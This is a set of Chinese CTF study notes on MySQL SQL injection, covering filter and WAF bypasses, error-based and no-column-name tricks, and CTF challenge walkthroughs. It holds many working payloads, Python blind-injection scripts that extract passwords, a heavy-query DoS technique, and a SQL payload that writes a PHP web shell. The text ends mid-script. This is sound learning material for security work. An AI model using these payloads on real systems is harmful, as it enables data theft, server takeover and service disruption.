1. SQL注入基础知识
1.1 sql天书
1.1.1 sql操作
参考资料:
1、在MySQL数据库中创建一个完整的表 https://www.cnblogs.com/jondam/p/6259666.html
1.1.1.1 增
1.1.1.2 删
1.1.1.3 查
union select group_concat(table_name) from information_schema.tables where table_schema = database()#
union select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name = 'user'#
union select group_concat(username) from user#1.1.1.4 改
UPDATE有个特殊的属性在set设置多个相同的键时,只取最后一个键的值。
1.2 php和mysql的交互
参考资料:
1、PHP连接MySQL数据库的几种方法 https://www.cnblogs.com/mz0104/p/11811883.html
1.3 sql注入
1.3.1 宽字节注入
GBK编码下 addslash() 绕过宽字节绕过 , %df%27 经addslash后变成%df%5c%27了 。
1.3.2 堆叠注入
参考资料:
1、BUUCTF-Web-随便注(三种解题思路) https://www.jianshu.com/p/36f0772f5ce8
1.3.2.1 利用show
1.3.2.2 利用set prepare
@t=(sql查询语句);prepare x from @t;execute x;#1.3.2.3 利用handler(MySQL) 语法结构
HANDLER tbl_name OPEN [ [AS] alias]
HANDLER tbl_name READ index_name { = | <= | >= | < | > } (value1,value2,...)
[ WHERE where_condition ] [LIMIT ... ]
HANDLER tbl_name READ index_name { FIRST | NEXT | PREV | LAST }
[ WHERE where_condition ] [LIMIT ... ]
HANDLER tbl_name READ { FIRST | NEXT }
[ WHERE where_condition ] [LIMIT ... ]
HANDLER tbl_name CLOSEExample:
handler <tablename> open as <handlername>; #指定数据表进行载入并将返回句柄重命名
handler <handlername> read first; #读取指定表/句柄的首行数据
handler <handlername> read next; #读取指定表/句柄的下一行数据
...
handler <handlername> close; #关闭句柄1.3.3 报错注入
updatexml(1,concat(1,()),1)extractvalue(1,concat(1,))
mysql> select (extractvalue(1,user()));
ERROR 1105 (HY000): XPATH syntax error: '@localhost'
mysql> select (extractvalue(1,1));
+---------------------+
| (extractvalue(1,1)) |
+---------------------+
| 1 |
+---------------------+
1 row in set (0.03 sec)1.3.4 正则注入
mysql> select ((select xm from name limit 0,1) regexp "^o");
1.4 Sqlite
参考资料:
1、https://ctf.ieki.xyz/library/sqli.html
1.5 SQLMAP
2. SQL注入绕waf总结
2.1 一些绕过技巧
2.1.1 替代函数
字符串连接函数
concat(str1,str2,str3...),中间只要字符串有一个为null,最终结果也为NULL,注意null和'null'不一样(区别同1和'1')
concat_ws('指定分隔符',str1,str2,str3...),它会自动忽略中间的空值。如果分隔符为null,整体会返回为空。
group_concat(file_name1,file_name2,file_name3...)字符串截取函数
substring(要截取的字符串,从什么地方开始截取,截取多长)
substr(要截取的字符串,从什么地方开始截取,截取多长)
mid(要截取的字符串,从什么地方开始截取,截取多长)
left(str,3)从左往右截取3个字符,左截取
right(str,3)从右往左截取3个字符,右截取
right(left(,2),2) left配合right可以实现字符串的截取pay attention:
截取的起始位置不要从0开始!!!
mysql> select (substr((select database()),0,5));
+-----------------------------------+
| (substr((select database()),0,5)) |
+-----------------------------------+
| |
+-----------------------------------+
1 row in set (0.00 sec)
mysql> select (substr((select database()),1,5));
+-----------------------------------+
| (substr((select database()),1,5)) |
+-----------------------------------+
| first |
+-----------------------------------+
1 row in set (0.00 sec)
使用字符串填充函数来替代截取(使用时就让len小于str的长度,从而达到截取目的)
lpad(str,len,padstr)
用字符串 padstr对 str进行左边填补直至它的长度达到 len个字符长度,然后返回 str。如果 str的长度长于 len',那么它将被截除到 len个字符。
rpad(str,len,padstr)
用字符串 padstr对 str进行右边填补直至它的长度达到 len个字符长度,然后返回 str。如果 str的长度长于 len',那么它将被截除到 len个字符。返回对应的ascii码的函数
ascii(单个字符)
ord(单个字符)char函数绕过一些关键字过滤
char(num)2.1.2 绕过逗号
使用join绕过
union select 1,2 #等价于 union select * from (select 1)a join (select 2)b
select * from name union select * from (select 1)a join (select 2)b join (select 3)c join (select 4)d;使用from或者offset绕过
select substr(database(),1,1);
select substr(database() from 1 for 1);
select mid(database() from 1 for 1);使用like
select ascii(mid(user(),1,1))=80; #等价于select user() like 'r%';
'r%'代表以字符串r开头,匹配成功返回1,失败返回0对于limit可以使用offset来绕过
select * from news limit 0,1
等价于下面这条SQL语句 select * from news limit 1 offset 02.1.3 绕过空格
一些字符替代
/**/
%0a
%0b
%0c
%0d
其他思路:使用括号、反引号`等组合
?id=-1%0aunion(select(100),(200),(300))%23反引号` (格式输出表的控制符)
反引号`:它是为了区分MYSQL的保留字与普通字符而引入的符号。
注意划重点:有MYSQL保留字作为字段的,必须加上反引号来区分!
所谓的保留字就是select database insert 这一类数据库的sql指令,当我们不得已要拿他们来做表名和字段名
的时候 我们必须要加反引号来避免编译器把这部分认为是保留字而产生错误。
务必要记住:保留字既不能作为表名,也不能作为字段名,如果非要这么操作,请记住要增加反引号。
反引号`使用的地方:反引号可以用在字段名、表名、某些内置变量的两边,用来代替空格来连接sql语句。
可以使用反引号连接的内置变量:version()
不可以使用反引号连接的内置变量:database()、@@datadir、@@basedir
举例1:
mysql> select`version`();
+-------------------------+
| `version`() |
+-------------------------+
| 5.7.29-0ubuntu0.16.04.1 |
+-------------------------+
举例2:
mysql> select`xm`from`name`where`id`=1;
+------+
| xm |
+------+
| nick |
+------+巧用加减点符号绕过空格
点.的作用:数值和sql指令(union、from等)可以使用点来拼接。字符串不行
mysql> select * from user where id=-1.union select 100,200,300; 成功
mysql> select * from user where id='-1'.union select 100,200,300; 失败
select+id-1+1.from user;
"+id"中的+代表正数的意思(也可以换成"-id",代表负数),可用于绕过空格来连接select和字段名。
"+id-1+1"表示运算,将id的值减一再加一。
"+id-1+1.from"中间的点可以将数值和sql指令(from)进行拼接。
(后面的加减表示运算符减1和加1,目的是为了可以用点和from进行拼接)
实际上是让字段的值进行了运算,但是这样会把字符串强制转换成数值。(导致字符串内容"丢失")MySQL条件注释绕过正则关键字过滤 /*!50000SELECT*/
例:/*!50000SELECT*/在MySQL5.0及以上版本中等价于SELECT
成功的payload
select * from user where id=-1/*!50000union*//*!50000select*/100,200,300;
select * from user where id=-1/*!00000union*//*!50000select*/100,200,300;
select * from user where id=-1/*!10000union*//*!50000select*/100,200,300;
select * from user where id=-1/*!40000union*//*!50000select*/100,200,300
select * from user where id=-1/*!40000union*//*!40000select*/100,200,300;
/*!50000SELECT*/username from user where id=1;
还可以达到绕过一些空格过滤的效果
下面几个是失败的payload
select * from user where id=-1/*!0000union*//*!50000select*/100,200,300
select * from user where id=-1/*!310000union*//*!50000select*/100,200,300;
select * from user where id=-1/*!31230000union*//*!50000select*/100,200,300;HPF (HTTP参数分割)
举例如下:
mysql> select * from name where id=1 union/*&b=*/select+1,2,3,4/*&c=*/from/**/name;
+----+------+------+------------+
| id | xm | xb | csny |
+----+------+------+------------+
| 1 | nick | bo | 1971-10-01 |
| 1 | 2 | 3 | 4 |
+----+------+------+------------+mysql查询的时候将会忽略字符串尾部的空格
2.1.4 绕过if过滤
方式一:使用case-when来代替if
select case when (substring((select user()) from 1 for 1)='r') then sleep(1) else
sleep(0) end;
-----------------------------------------------------------------------------------------
用到bool盲注的时候记得要加ascii
# payload = '(select case when (ascii(substring((select database()) from {} for 1))>{}) then 1 else 2 end)'
# payload = '(select case when (ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema = database()),{},1))>{}) then 1 else 2 end)'
# payload = '(select case when (ascii(substr((select group_concat(column_name) from information_schema.columns where table_name = 0x7573657273),{},1))>{}) then 1 else 2 end)'
# payload = '(select case when (ascii(substr((select group_concat(column_name) from information_schema.columns where table_name = 0x6d656d626572),{},1))>{}) then 1 else 2 end)'方式二:
elt(1+布尔表达式,1,sleep(1));
select * from user where id = 1 and elt(1+布尔表达式,1,sleep(1));
ELT(N ,str1 ,str2 ,str3 ,…)
函数使用说明:若 N = 1 ,则返回值为str1 ,若 N = 2 ,则返回值为str2,以此类推。若 N小于1或
大于参数的数目,则返回值为NULL 。构造举例:
mysql> select * from name where id=1 or elt( 1+ (ord(substr(user(),1,1))=114),111,sleep(0.1));
+----+------+------+------------+
| id | xm | xb | csny |
+----+------+------+------------+
| 1 | nick | bo | 1971-10-01 |
+----+------+------+------------+
1 row in set (0.30 sec)
mysql> select * from name where id=1^elt( 1+ (ord(substr(user(),1,1))=114),111,sleep(0.1));
+----+------+------+------------+
| id | xm | xb | csny |
+----+------+------+------------+
| 1 | nick | bo | 1971-10-01 |
+----+------+------+------------+
1 row in set (0.40 sec)
-----------------------------------------------------------------------------------------
mysql> select * from name where id=1 or elt(1+(ord(substr(user(),1,1))=0),111,sleep(0.1));
+----+------+------+------------+
| id | xm | xb | csny |
+----+------+------+------------+
| 1 | nick | bo | 1971-10-01 |
| 2 | cc | fo | 1972-02-02 |
| 3 | 2 | 3 | 1971-04-01 |
| 4 | 2 | 3 | 1971-04-01 |
+----+------+------+------------+
4 rows in set (0.00 sec)发现的另外的一个点:
mysql> select * from name where id=1 or 1;
+----+------+------+------------+
| id | xm | xb | csny |
+----+------+------+------------+
| 1 | nick | bo | 1971-10-01 |
| 2 | cc | fo | 1972-02-02 |
| 3 | 2 | 3 | 1971-04-01 |
| 4 | 2 | 3 | 1971-04-01 |
+----+------+------+------------+
4 rows in set (0.00 sec)
mysql> select * from name where id=1 or 0;
+----+------+------+------------+
| id | xm | xb | csny |
+----+------+------+------------+
| 1 | nick | bo | 1971-10-01 |
+----+------+------+------------+
1 row in set (0.00 sec)方式三:
select * from user where id = 1 and field(1,sleep(1));
FIELD(str,str1,str2,str3,…)
返回str在str1, str2, str3,… 列表中的索引(位置从1开始)。如果str没有找到,返回值为0。根据索引的值执行时间有区别,由此可以判断字符。
配合延时注入应用实例:
import requests
import time as t
from urllib.parse import quote
url = 'http://134.175.185.244/member.php?orderby='
alphabet = [',','a','T','b','c','d','e','f','j','h','i','g','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z','A','B','C','D','E','F','G','H','I','G','K','L','M','N','O','P','Q','R','S','T','U','V','W','X','Y','Z','0','1','2','3','4','5','6','7','8','9']
sql = 'select database()'
sql = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
sql = 'select group_concat(column_name) from information_schema.columns where table_schema=database()'
sql = 'select password from member'
result = ''
for i in range(1,30):
for char in alphabet:
payload = "and case when (FIELD(substr(({}),{},1),'{}')=1) then (benchmark(10000000,sha1(sha(sha(1)))))end;".format(sql, i, char)
start = int(t.time())
r = requests.get(url+payload)
end = int(t.time()) - start
if end >= 3:
result += char
print(result)
breakmysql> select(field(0,sleep(1)));
+---------------------+
| (field(0,sleep(1))) |
+---------------------+
| 1 |
+---------------------+
1 row in set (1.00 sec)
mysql> select * from name where id = 1 and (field(0,sleep(1)));
+----+------+------+------------+
| id | xm | xb | csny |
+----+------+------+------------+
| 1 | nick | bo | 1971-10-01 |
+----+------+------+------------+
1 row in set (2.01 sec)
---------------------------------------特性举例--------------------------------------------
mysql> select(field(1,sleep(1)));
+---------------------+
| (field(1,sleep(1))) |
+---------------------+
| 0 |
+---------------------+
1 row in set (1.00 sec)
mysql> select * from name where id = 1 and (field(1,sleep(1)));
Empty set (1.00 sec)
2.1.5 绕过sleep过滤
方式一:benchmark(10000,md5(1));
mysql> select(benchmark(10000000,sha(1)));
+------------------------------+
| (benchmark(10000000,sha(1))) |
+------------------------------+
| 0 |
+------------------------------+
1 row in set (1.42 sec)
mysql> select(benchmark(100000000,sha(1)));
+-------------------------------+
| (benchmark(100000000,sha(1))) |
+-------------------------------+
| 0 |
+-------------------------------+
1 row in set (13.82 sec)方式二:Heavy Query
用到一些消耗资源的方式让数据库的查询时间尽量变长,
而消耗数据库资源的最有效的方式就是让两个大表做笛卡尔积,这样就可以让数据库的查询慢下来,
而最后找到系统表information_schema数据量比较大,可以满足要求,所以我们让他们做笛卡尔积。
mysql> select count(*) from information_schema.tables;
+----------+
| count(*) |
+----------+
| 281 |
+----------+
1 row in set (0.05 sec)
-----------------------------------------------------------------------------------------
mysql> select count(*) from information_schema.columns;
+----------+
| count(*) |
+----------+
| 3081 |
+----------+
1 row in set (0.19 sec)共有281个tables,3081个columns,我们让3个3134做笛卡尔积运算,时间高达15分钟,足以进行Dos攻击。
3列的运算
select * from name where id = 1 and 1 and (SELECT count(*) FROM
information_schema.columns A, information_schema.columns B, information_schema.columns
C);
mysql> select * from name where id = 1 and 1 and (SELECT count(*) FROM
-> information_schema.columns A, information_schema.columns B, information_schema.columns
-> C);
+----+------+------+------------+
| id | xm | xb | csny |
+----+------+------+------------+
| 1 | nick | bo | 1971-10-01 |
+----+------+------+------------+
1 row in set (15 min 40.81 sec)
减少参与笛卡尔积的数量,可达到控制时间的目的
2列1表的情况:
mysql> select * from name where id = 1 and 1 and (SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.Tables C);
+----+------+------+------------+
| id | xm | xb | csny |
+----+------+------+------------+
| 1 | nick | bo | 1971-10-01 |
+----+------+------+------------+
1 row in set (1 min 34.27 sec)
-----------------------------------------------------------------------------------------
2列1库的情况:
mysql> select * from name where id = 1 and 1 and (SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.SCHEMATA C);
+----+------+------+------------+
| id | xm | xb | csny |
+----+------+------+------------+
| 1 | nick | bo | 1971-10-01 |
+----+------+------+------------+
1 row in set (1.75 sec)
-----------------------------------------------------------------------------------------故此,在无延时函数的情况下,可以使用heavy query
成功时:
mysql> select * from name where id = 1 and 1 and (SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.SCHEMATA C);
+----+------+------+------------+
| id | xm | xb | csny |
+----+------+------+------------+
| 1 | nick | bo | 1971-10-01 |
+----+------+------+------------+
1 row in set (1.76 sec)
失败时:
mysql> select * from name where id = 1 and 0 and (SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.SCHEMATA C);
Empty set (0.00 sec)方式三:get_lock()
get_lock(key, timeout)是Mysql的锁机制
(1)get_lock(key, timeout)会按照key来加锁,”别的客户端”再以同样的key加锁时就加不了了,处于等待状
态。
(2)当调用release_lock(key)来释放上面加的锁或客户端断线了,上面的锁才会释放,其它的客户端才能进来。
前提:长连接
mysql_connect() 脚本一结束,到服务器的连接就被关闭
mysql_pconnect() 打开一个到 MySQL 服务器的持久连接

首先使用一个进程A连接mysql执行 mysql> select get_lock(‘jaivy’,1);
再使用另一个进程B连接mysql并执行,mysql> select get_lock(‘jaivy’,10);
这时候由于进程A已经锁定了key,所以这时候B将会等待超时timeout,本例的timeout为10s,从而达到了sleep的目的。
2.1.6 其他绕过
2.1.6.1 conv((10,10,36))代替字母
CONV(N,from_base,to_base)
N是要转换的数据,from_base是原进制,to_base是目标进制。
conv(10,10,36)是大写的A
lower(conv(10,10,36))小写的a
lower(conv(10,10,16))小写的a2.1.6.2 用 from.<空格>代替 from
用 from.<空格>代替 from
mysql> select * from. user;2.1.6.3 注释符过滤替代
注释符:#、--+-、/**/2.1.6.4 information_schema替代
mysql > 5.6 版本,利用sys库
# 爆表
# schema_auto_increment_columns
select group_concat(table_name)from sys.schema_auto_increment_columns where table_schema=database()--+
# schema_table_statistics_with_buffer
select group_concat(table_name)from sys.schema_table_statistics_with_buffer where table_schema=database()--+ mysql > 5.5版本,利用innodb_table_stats
# 爆表
select group_concat(table_name) from mysql.innodb_table_stats2.1.6.5 用greatest代替if判断
greatest(n1,n2,n3,...)函数返回输入参数(n1,n2,n3,...)的最大值。
2.2 特殊绕过研究
2.2.1 特殊报错注入(绕过多关键字过滤)
参考资料:
1、mysql注入可报错时爆表名、字段名、库名 http://www.wupco.cn/?p=4117
2、mysql官方 https://dev.mysql.com/doc/refman/5.7/en/gis-mysql-specific-functions.html#function_polygon
已知某个地方有注入,但waf拦截了information_schema、columns、tables、database、schema等关键字或函数,我们如何去获取当前表名,字段名和库名呢?
1、已知表名name,利用报错注入得到字段名。
下例就把当前表name的第一个字段成功爆出来了。这个的原理就是在使用别名的时候,表中不能出现相同的字段名,于是我们就利用join把表扩充成两份,在最后别名c的时候查询到重复字段,就成功报错。
mysql> select * from (select * from name as a join name as b) as c;
ERROR 1060 (42S21): Duplicate column name 'id'同时,可以利用using依次爆其他字段
mysql> select * from (select * from name as a join name as b using(id)) as c;
ERROR 1060 (42S21): Duplicate column name 'xm'
mysql> select * from (select * from name as a join name as b using(xm)) as c;
ERROR 1060 (42S21): Duplicate column name 'id'
mysql> mysql> select * from (select * from name as a join name as b using(id,xm)) as c;
ERROR 1060 (42S21): Duplicate column name 'xb'
mysql> select * from (select * from name as a join name as b using(id,xm,xb)) as c;
ERROR 1060 (42S21): Duplicate column name 'csny'
mysql> select * from (select * from name as a join name as b using(id,xm,xb,csny)) as c;
+----+------+------+------------+
| id | xm | xb | csny |
+----+------+------+------------+
| 1 | nick | bo | 1971-10-01 |
| 2 | cc | fo | 1972-02-02 |
| 3 | 2 | 3 | 1971-04-01 |
| 4 | 2 | 3 | 1971-04-01 |
+----+------+------+------------+
4 rows in set (0.03 sec)由于上例用到了using,下面附上using的用法:
using等价于join操作中的on,例如a和b根据id字段关联,那么using(id)和on a.id=b.id等价;
select a.name,b.age from test as a join test2 as b on a.id=b.id
-------------------------------------两者等价----------------------------------------------
select a.name,b.age from test as a join test2 as b using(id)2、已知表名name,包含字段名id,利用报错注入得到库名。
方式一:大佬翻阅mysql的文档发现了一个非常好玩的函数
 Polygon从多个
Polygon从多个LineString或WKB LineString参数构造一个值 。如果任何参数不表示LinearRing(也就是说,不是一个封闭和简单的LineString),返回值就是NULL。(好吧,这段话我也不懂!!!)
简单来说,就是如果传参不是linestring的话,就会爆错,而当如果我们已知表名,传入的又是存在的字段的话,就会爆出已知库、表、列。
mysql> select * from name where id=1 and Polygon(id);
ERROR 1367 (22007): Illegal non geometric '`first`.`name`.`id`' value found during parsing
#multipolygon()、linestring()、multilinestring()函数
这些函数也有相同的效果!!方式二:exp(~(select id from(select database())a))
也是需要知道表名和字段名,通过报错得到数据库名。
mysql> select * from name where id=1 or exp(~(select id from(select database())a));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select `first`.`name`.`id` from (select database() AS `database()`) `a`)))'3、 限制payload长度
上面的方法已经可以爆出库名了,但是如果我限制了payload的长度又如何呢?比如 四字节?
mysql> select * from name where id = 1-a();
ERROR 1305 (42000): FUNCTION first.a does not exist库名成功出来了,原理:一个库中存在不同的系统或自定义函数,如果函数不存在,他就会爆出这个库没有此函数。
2.2.2 无列名注入(绕过未知字段名)
参考资料:
1、http://www.poluoluo.com/server/201706/547394.html
2、聊一聊bypass information_schema https://www.anquanke.com/post/id/193512#h2-5
在无列名的情况下,用子查询可以很简单的将数据跑出来。
子查询是将一个查询语句嵌套在另一个查询语句中。在特定情况下,一个查询语句的条件需要另一个查询语句来获取,内层查询(inner query)语句的查询结果,可以为外层查询(outer query)语句提供查询条件。
union搭配别名子查询,在不知道字段的时候进行注入。
方式一:
mysql> select * from (select 1)a,(select 2)b,(select 3)c,(select 4)d;
+---+---+---+---+
| 1 | 2 | 3 | 4 |
+---+---+---+---+
| 1 | 2 | 3 | 4 |
+---+---+---+---+
1 row in set (0.00 sec)
mysql> select * from (select 1)a,(select 2)b,(select 3)c,(select 4)d union select * from name;
+---+------+------+------------+
| 1 | 2 | 3 | 4 |
+---+------+------+------------+
| 1 | 2 | 3 | 4 |
| 1 | nick | bo | 1971-10-01 |
| 2 | cc | fo | 1972-02-02 |
| 3 | 2 | 3 | 1971-04-01 |
| 4 | 2 | 3 | 1971-04-01 |
+---+------+------+------------+
5 rows in set (0.03 sec)
mysql> select e.4 from (select * from (select 1)a,(select 2)b,(select 3)c,(select 4)d union select * from name)e;
+------------+
| 4 |
+------------+
| 4 |
| 1971-10-01 |
| 1972-02-02 |
| 1971-04-01 |
| 1971-04-01 |
+------------+
5 rows in set (0.03 sec)
mysql> select e.4 from (select * from (select 1)a,(select 2)b,(select 3)c,(select 4)d union select * from name)e limit 1 offset 3;
#(select 1)a,(select 2)b,(select 3)c,(select 4) 这一部分要有逗号,数字不能重复,因为select e.4这里的4就对应着这一部分的4,也就是第四列。
+------------+
| 4 |
+------------+
| 1971-04-01 |
+------------+
1 row in set (0.00 sec)
mysql> select * from name where id=1 union select (select e.4 from (select * from (select 1)a,(select 2)b,(select 3)c,(select 4)d
-> union select * from name)e limit 1 offset 3)f,(select 1)g,(select 1)h,(select 1)i;
+------------+------+------+------------+
| id | xm | xb | csny |
+------------+------+------+------------+
| 1 | nick | bo | 1971-10-01 |
| 1971-04-01 | 1 | 1 | 1 |
+------------+------+------+------------+
2 rows in set (0.03 sec)
方式二:
mysql> select `2` from (select 1,2,3,4 union select * from name)a;
+------+
| 2 |
+------+
| 2 |
| nick |
| cc |
| 2 |
| 2 |
| 2 |
+------+
方式三:
单字段:
mysql> select((select 0x6669)<(select database()));
+---------------------------------------+
| ((select 0x6669)<(select database())) |
+---------------------------------------+
| 1 |
+---------------------------------------+
mysql> select((select 0x667a)<(select database()));
+---------------------------------------+
| ((select 0x667a)<(select database())) |
+---------------------------------------+
| 0 |
+---------------------------------------+
多字段:需要第一个字段相等,然后才会去比较下一个字段,所以该方法是具有局限性的,一般只能比较最多两个字段的。
(select 1,0x{hex})<(select * from {table_name})
mysql> select((select 1,2)<(select 0,3));
+-----------------------------+
| ((select 1,2)<(select 0,3)) |
+-----------------------------+
| 0 |
+-----------------------------+
1 row in set (0.00 sec)
mysql> select((select 1,2)<(select 1,1));
+-----------------------------+
| ((select 1,2)<(select 1,1)) |
+-----------------------------+
| 0 |
+-----------------------------+
1 row in set (0.00 sec)
mysql> select((select 1,2)<(select 1,3));
+-----------------------------+
| ((select 1,2)<(select 1,3)) |
+-----------------------------+
| 1 |
+-----------------------------+
1 row in set (0.00 sec)
2.3 特殊注入研究
2.3.1 双竖线拼接
参考资料:
1、[SUCTF 2019]EasySQL https://www.cnblogs.com/chrysanthemum/p/11729891.html
后台sql语句:
$sql = "select".$_POST['query']."||flag from Flag";
方法1、set sql_mode=pipes_as_concat; 将管道符作为连接符
mysql> select 1;set sql_mode=pipes_as_concat;select 1||xm from name;
+---+
| 1 |
+---+
| 1 |
+---+
1 row in set (0.00 sec)
Query OK, 0 rows affected (0.00 sec)
+-------+
| 1||xm |
+-------+
| 1nick |
| 1cc |
| 12 |
| 12 |
+-------+
4 rows in set (0.00 sec)方法2、*,1拼接管道符实现查询所有。
如果省略,1 就会报错。
如果省略*, 只会出现1
mysql> select *,1||xm from name;
+----+------+------+------------+-------+
| id | xm | xb | csny | 1||xm |
+----+------+------+------------+-------+
| 1 | nick | bo | 1971-10-01 | 1nick |
| 2 | cc | fo | 1972-02-02 | 1cc |
| 3 | 2 | 3 | 1971-04-01 | 12 |
| 4 | 2 | 3 | 1971-04-01 | 12 |
+----+------+------+------------+-------+
4 rows in set (0.00 sec)
-----------------------------------------------------------------------------------------
mysql> select *||xm from name;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '||xm from name' at line 1
-----------------------------------------------------------------------------------------
mysql> select 1||xm from name;
+-------+
| 1||xm |
+-------+
| 1 |
| 1 |
| 1 |
| 1 |
+-------+
4 rows in set (0.00 sec)
mysql> select 1|xm from name;
#相当于做了一个或运算
+------+
| 1|xm |
+------+
| 1 |
| 1 |
| 3 |
| 3 |
+------+
4 rows in set, 2 warnings (0.00 sec)
mysql> select * from name;
+----+------+------+------------+
| id | xm | xb | csny |
+----+------+------+------------+
| 1 | nick | bo | 1971-10-01 |
| 2 | cc | fo | 1972-02-02 |
| 3 | 2 | 3 | 1971-04-01 |
| 4 | 2 | 3 | 1971-04-01 |
+----+------+------+------------+
4 rows in set (0.00 sec)
2.3.2 文件注入
参考资料
1、【XCTF】upload writeup https://blog.csdn.net/qq_42939527/article/details/102062412
文件名注入(XCTF–upload)
文件名注入的题往往表面上是文件上传,实则后台会将上传文件的文件名插入到数据库,并有回显,我们在文件名处构造sql语句,从回显处得到我们想要的结果。
猜测后台
insert [表] values ('文件名')
测试语句
1' or updatexml() or '1
-----------------------------------------------------------------------------------------
考虑到select滤过,用来双写绕过
考虑到回显的16进制会被过滤字母,于是转为10进制绕过
考虑到回显长度限制,所以用了substr进行截取
'+(selselectect conv(substr(hex(database()),1,12),16,10))+ '.jpg
'+(selecselectt conv(substr(hex((selecselectt table_name frofromm information_schema.tables where table_schema='web_upload' limit 1,1)),1,12),16,10))+'.jpg
'+(selecselectt conv(substr(hex((selecselectt column_name frofromm information_schema.columns where table_name='hello_flag_is_here' limit 0,1)),1,12),16,10))+'.jpg
'+(selecselectt conv(substr(hex((selecselectt i_am_flag frofromm hello_flag_is_here limit 0,1)),1,12),16,10))+'.jpg文件内容注入(你没见过的注入)
<?=`$_POST[0]`;
用sql写一个一句话,但在我的mysql下会报错的,The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
-----------------------------------------------------------------------------------------
exiftool -overwrite_original -comment="y1ng\"');select 0x3C3F3D60245F504F53545B305D603B into outfile '/var/www/html/1.php';--+"3. 真题
3.1 bool盲注
3.1.1 CISCN2019—Easyweb(buu)
类型:get型 + bool盲注 + 反引号逸出 + 反引号转义
思路:
后台源代码有提示image.php,dirsearch发现image.php.bak文件泄露,get型传入id和path两个参数,存在反斜杠转义导致单引号逃逸。
手注payload:
image.php?id=\0&path=or%20id=1%23
image.php?id=\0&path=or%20id=0%23
这两条回显不同,利用此处进行盲注
-----------------------------------------------------------------------------------------
select * from images where id='\' or path='or id=if(ascii(substr((select database()),{},1))>{},1,0)#'题目源码:
<?php
include "config.php";
$id=isset($_GET["id"])?$_GET["id"]:"1";
$path=isset($_GET["path"])?$_GET["path"]:"";
$id=addslashes($id);
$path=addslashes($path);
$id=str_replace(array("\\0","%00","\\'","'"),"",$id);
$path=str_replace(array("\\0","%00","\\'","'"),"",$path);
#双引号里的\\0其实就相当于\0,这个过滤条件就是把\0替换为空。
#构造$id为任意个\再加一个0就ok了,任意个数的\经过addslashes都变成偶数个了,吃掉一个\0,刚好可以逸出一个\来转义后面的那个单引号。
#写python脚本的时候需要注意,引号里两个\\才相当于一个\字符
$result=mysqli_query($con,"select * from images where id='{$id}' or path='{$path}'");
$row=mysqli_fetch_array($result,MYSQLI_ASSOC);
$path="./" . $row["path"];
header("Content-Type: image/jpeg");
readfile($path);脚本1:
import requests
from urllib import parse
url = 'http://203.195.224.127:30008/image.php?id={}&path={}'
result = ''
for i in range(1,127):
high = 127
low = 32
mid = (high+low)//2
while high>low:
id = parse.quote('\\0')
# payload = 'or id=if(ascii(substr((select database()),{},1))>{},1,0)#'
# payload = 'or id=if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema = database()),{},1))>{},1,0)#'
# payload ='or id=if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name = 0x7573657273),{},1))>{},1,0)#'
payload = "or id=if(ascii(substr((select password from users limit 1 offset 0),{},1))>{},1,0)#"
payload = parse.quote(payload.format(i,mid))
res = requests.get(url.format(id,payload))
# print(url.format(id,payload))
if b'JFIF' in res.content:
# print(url.format(id,payload))
low = mid+1
else:
high = mid
mid = (high+low)//2
result +=chr(int(mid))
print(result)
脚本2:(这样就可以不用对payload进行url编码)
#coding=utf-8
import requests
url = 'http://203.195.224.127:30008/image.php'
result = ''
for i in range(1,100):
high = 127
low = 32
mid = (high+low)//2
while high>low:
payload = "or id=if(ascii(substr((select password from users limit 1 offset 0),%d,1))>%d,1,0)#"%(i,mid)
params = {
'path' : payload,
'id' : '\\0'
}
res1 = requests.get(url,params = params)
res2 = res1.content
if b'JFIF' in res2:
low = mid+1
else:
high = mid
mid = (high+low)//2
result +=chr(int(mid))
print(result)3.1.2 [Black Watch 入群题] (buu)
类型:get型 + 整型盲注(无单引号闭合)
过滤字符:
空格、/**/、+、&&思路:
这道题很典型,没有注册页面,只有登录页面,评论页上有参数id,fuzz发现有过滤,大概率注入点。过滤字符如上,并且?id=1后面如果加上+等字符会回显hacker,加上or则没问题,但是利用or是实现不了盲注的。
因此,本题思路就是?id后面直接跟if判断语句,通过1或者0来实现盲注。
本题有三种回显:1、正常回显 2、400 Bad Request(如果有空格) 3、[]
手注payload:
?id=1or1#
回显为空,语法就有问题,相当于去查id=1or1#,自然没有内容可以回显,出现[]。
?id=(1)or(1)#
改为这样会爆hacker
?id=if(1>1,1,0)和?id=if(1>1,0,1)回显不同,证实存在注入。exp:
#coding:utf-8
import requests
flag = ''
url = 'http://ba0db0b5-3d0e-4be0-8d3b-43627a5d42dd.node3.buuoj.cn/backend/content_detail.php?id={}'
result = ''
for i in range(0,100):
high = 127
